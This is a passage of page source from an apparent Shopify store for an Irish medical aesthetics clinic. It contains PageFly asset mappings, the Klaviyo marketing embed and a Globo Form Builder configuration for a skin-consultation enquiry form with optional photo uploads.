      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    